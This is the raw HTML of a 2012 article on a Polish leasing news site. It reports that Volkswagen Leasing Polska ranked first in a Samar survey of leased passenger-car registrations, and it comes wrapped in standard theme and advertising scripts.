	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><section class="wpb-content-wrapper"><div id="td_uid_1_6970f546343d5" class="tdc-row"><div class="vc_row td_uid_2_6970f546343dd_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_6970f54634735_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/idea-leasing-sa" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Idea Leasing</a></div></div></div><div class="vc_column td_uid_4_6970f5463577d_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/europejski-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> EFL</a></div></div></div><div class="vc_column td_uid_5_6970f54635bb7_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bankowy-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Bankowy Fundusz Leasingowy</a></div></div></div><div class="vc_column td_uid_6_6970f54635fd2_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bgz-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BGŻ Leasing</a></div></div></div><div class="vc_column td_uid_7_6970f546363d1_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bnp-paribas-lease-solutions" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BNP Paribas Lease</a></div></div></div><div class="vc_column td_uid_8_6970f546367ec_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bz-wbk-finanse-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BZ WBK Finanse Leasing</a></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_6970f546343d5 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_6970f546343d5 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
</section></div></div></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_9_6970f54637548_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.azleasing.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Informacje z firm leasingowych" class="entry-crumb" href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych">Informacje z firm leasingowych</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pierwsze miejsce w badaniu rynku motoryzacyjnego dla Volkswagen Leasing Polska</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1360" class="post-1360 post type-post status-publish format-standard hentry category-informacje-prasowe-firm-leasingowych category-informacje-z-rynku tag-leasing tag-leasing-samochodow tag-volkswagen-bank tag-volkswagen-leasing" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych">Informacje z firm leasingowych</a></li><li class="entry-category"><a  href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z rynku Leasingowego</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pierwsze miejsce w badaniu rynku motoryzacyjnego dla Volkswagen Leasing Polska</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-30T11:11:48+00:00" >30 lipca, 2012</time></span>                    <div class="td-post-comments"><a href="https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1360">1781</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_10_6970f54638bbd" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.azleasing.pl%2Fpierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pierwsze+miejsce+w+badaniu+rynku+motoryzacyjnego+dla+Volkswagen+Leasing+Polska&url=https%3A%2F%2Fwww.azleasing.pl%2Fpierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska&via=azLeasing.pl">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska&amp;media=&description=Pierwsze+miejsce+w+badaniu+rynku+motoryzacyjnego+dla+Volkswagen+Leasing+Polska">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pierwsze miejsce w badaniu rynku motoryzacyjnego dla Volkswagen Leasing Polska %0A%0A https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_10_6970f54638bbd">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        
        <div>
<p><strong>W kolejnym czerwcowym zestawieniu opracowanym przez Instytut Badań Rynku Motoryzacyjnego Samar, Volkswagen Leasing Polska ponownie zajmuje pierwsze miejsce pod względem liczby pojazdów osobowych zarejestrowanych na firmy leasingowe w 2012 r.</strong></p>
</div>
<p>W pierwszym półroczu spółka oddała w leasing prawie 5000 pojazdów z grupy osobowych, czyli przeszło 118% więcej niż przed rokiem. Taki wynik daje Volkswagen Leasing ponad 10% udziału w krajowym rynku leasingu aut osobowych.</p>
<p>&#8211; <em>Widoczna w podsumowaniu wysoka pozycja Volkswagen Leasing Polska jest wynikiem konsekwentnego realizowania obranej przez nas strategii sprzedażowej, zarówno od strony detalicznej, jak i flotowej, jak również bliskiej współpracy z siecią dealerską oraz Volkswagen Group Polska. Jesteśmy liderem w finansowaniu zakupu samochodów z koncernu Volkswagen, oferując usługi leasingu oraz finansowania i zarządzania flotą dla klientów korporacyjnych, a także średnich i małych przedsiębiorstw </em>– komentuje Joanna Wujcik-Lasocka, Członek Zarządu Volkswagen Leasing Polska Sp. z o.o.</p>
<p>Źródło: Volkswagen Bank Polska</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_11_6970f54638fb5_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://www.azleasing.pl/temat/leasing">leasing</a></li><li><a href="https://www.azleasing.pl/temat/leasing-samochodow">leasing samochodów</a></li><li><a href="https://www.azleasing.pl/temat/volkswagen-bank">Volkswagen Bank</a></li><li><a href="https://www.azleasing.pl/temat/volkswagen-leasing">Volkswagen Leasing</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_12_6970f54639320" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.azleasing.pl%2Fpierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pierwsze+miejsce+w+badaniu+rynku+motoryzacyjnego+dla+Volkswagen+Leasing+Polska&url=https%3A%2F%2Fwww.azleasing.pl%2Fpierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska&via=azLeasing.pl">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska&amp;media=&description=Pierwsze+miejsce+w+badaniu+rynku+motoryzacyjnego+dla+Volkswagen+Leasing+Polska">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pierwsze miejsce w badaniu rynku motoryzacyjnego dla Volkswagen Leasing Polska %0A%0A https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_12_6970f54639320">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.azleasing.pl/hamak-w-prezencie-od-kredyt-lease">Hamak w prezencie od Kredyt Lease</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.azleasing.pl/umowa-leasingowa-w-rachunkowosci">Umowa leasingowa w rachunkowości</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.azleasing.pl/author/emarkiewicz"><img alt='' src='https://secure.gravatar.com/avatar/ba7bd65d490be8036994777c25638398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba7bd65d490be8036994777c25638398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"></span><meta itemprop="datePublished" content="2012-07-30T11:11:48+00:00"><meta itemprop="dateModified" content="2016-12-13T23:23:57+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png"></span><meta itemprop="name" content="azLeasing.pl"></span><meta itemprop="headline " content="Pierwsze miejsce w badaniu rynku motoryzacyjnego dla Volkswagen Leasing Polska"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_13_6970f54639fa6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6970f54639fa6" ><script>var block_td_uid_13_6970f54639fa6 = new tdBlock();
block_td_uid_13_6970f54639fa6.id = "td_uid_13_6970f54639fa6";
block_td_uid_13_6970f54639fa6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_13_6970f54639fa6_rand","td_column_number":3,"live_filter_cur_post_id":1360,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6970f54639fa6_rand","tdc_css_class_style":"td_uid_13_6970f54639fa6_rand_style"}';
block_td_uid_13_6970f54639fa6.td_column_number = "3";
block_td_uid_13_6970f54639fa6.block_type = "td_block_related_posts";
block_td_uid_13_6970f54639fa6.post_count = "3";
block_td_uid_13_6970f54639fa6.found_posts = "356";
block_td_uid_13_6970f54639fa6.header_color = "";
block_td_uid_13_6970f54639fa6.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970f54639fa6.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_13_6970f54639fa6);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_14_6970f5463b24d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_13_6970f54639fa6" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_15_6970f5463b252" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_13_6970f54639fa6" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_13_6970f54639fa6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/kalkulator-leasingowy-twoje-narzedzie-do-efektywnego-planowania-budzetu-firmy" rel="bookmark" class="td-image-wrap" title="Kalkulator leasingowy – Twoje narzędzie do efektywnego planowania budżetu firmy"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2024/02/glowne_Kalkulatorleasingowy–Twojenarzedziedoefektywnegoplanowaniabudzetufirmy-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2024/02/glowne_Kalkulatorleasingowy–Twojenarzedziedoefektywnegoplanowaniabudzetufirmy-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2024/02/glowne_Kalkulatorleasingowy–Twojenarzedziedoefektywnegoplanowaniabudzetufirmy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kalkulator leasingowy – Twoje narzędzie do efektywnego planowania budżetu firmy"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/kalkulator-leasingowy-twoje-narzedzie-do-efektywnego-planowania-budzetu-firmy" rel="bookmark" title="Kalkulator leasingowy – Twoje narzędzie do efektywnego planowania budżetu firmy">Kalkulator leasingowy – Twoje narzędzie do efektywnego planowania budżetu firmy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6970f54639fa6" data-td_block_id="td_uid_13_6970f54639fa6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6970f54639fa6" data-td_block_id="td_uid_13_6970f54639fa6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_16_6970f5463d0ab_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_17_6970f5463d585_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_17_6970f5463d585" ><script>var block_td_uid_17_6970f5463d585 = new tdBlock();
block_td_uid_17_6970f5463d585.id = "td_uid_17_6970f5463d585";
block_td_uid_17_6970f5463d585.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_17_6970f5463d585_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_17_6970f5463d585_rand","tdc_css_class_style":"td_uid_17_6970f5463d585_rand_style"}';
block_td_uid_17_6970f5463d585.td_column_number = "1";
block_td_uid_17_6970f5463d585.block_type = "td_block_7";
block_td_uid_17_6970f5463d585.post_count = "4";
block_td_uid_17_6970f5463d585.found_posts = "369";
block_td_uid_17_6970f5463d585.header_color = "";
